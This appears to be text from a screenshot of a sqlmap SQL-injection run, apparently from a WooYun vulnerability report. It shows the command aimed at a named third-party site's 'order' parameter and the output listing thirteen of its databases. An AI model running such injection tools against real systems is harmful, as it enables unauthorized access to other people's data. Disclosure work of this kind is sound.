 管理员: sqlmap - sqlmap.py -u http://photo.1disk.cn/photo.aspx?order=Click%7CDesc -D t...
ho
[15:42:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
to
[15:42:42] [INFO] retrieved: ypwebd
[15:43:26] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
isk
[15:43:35] [INFO] retrieved: zcmtj
available databases [13]:
[*] epaike
[*] master
[*] model
[*] msdb
[*] qydoc
[*] schoolwd
[*] tempdb
[*] typhoto
[*] ypqydoc
[*] ypschoolwd
[*] yptyphoto
[*] ypwebdisk
[*] zcmtj
[15:43:56] [WARNING] HTTP error codes detected during run:
www.wooyun.org